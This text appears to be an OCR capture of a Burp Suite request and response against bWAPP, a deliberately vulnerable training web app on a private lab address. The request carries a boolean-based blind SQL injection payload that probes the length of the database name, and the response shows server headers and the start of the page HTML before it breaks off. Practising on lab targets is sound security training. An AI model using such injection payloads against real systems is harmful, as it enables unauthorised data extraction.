 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 GET /bWAPP/sqli_4.php?title=
iron+man'+and+(select+case+when(length(database())=5)+then+'a'+else+
'b'+end)='a';--+-&action=search HTTP/1.1
2 Host: 192.168.43.14
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://192.168.43.14/bWAPP/sqli_4.php?title=iron+man&action=search
9 Cookie: security_level=0; PHPSESSID=ou6hsee1l57rg5rcn15pve24g4;
acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
; JSESSIONID=250595BAD0D59002385E8A87AB06E46C
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Jul 2022 06:34:19 GMT
3 Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.30
with Suhosin-Patch proxy_html/3.0.1 mod_python/3.3.1 Python/2.6.5
mod_ssl/2.2.14 OpenSSL/0.9.8k Phusion_Passenger/4.0.38
mod_perl/2.0.4 Perl/v5.10.1
4 X-Powered-By: PHP/5.3.2-1ubuntu4.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 11155
10 Connection: close
11 Content-Type: text/html
12
13 <!DOCTYPE html>
14 <html>
15
16 <head>
17
18 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
19
20 <link rel="stylesheet" type="text/css" href="
https://fonts.googleapis.com/css?family=Architects+Daughter">
21 <link rel="stylesheet" type="text/css" href="
stylesheets/stylesheet.css" media="screen" />
22 <link rel="shortcut icon" href="images/favicon.ico" type="
image/x-icon" />
23
24 <!--<script
src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>--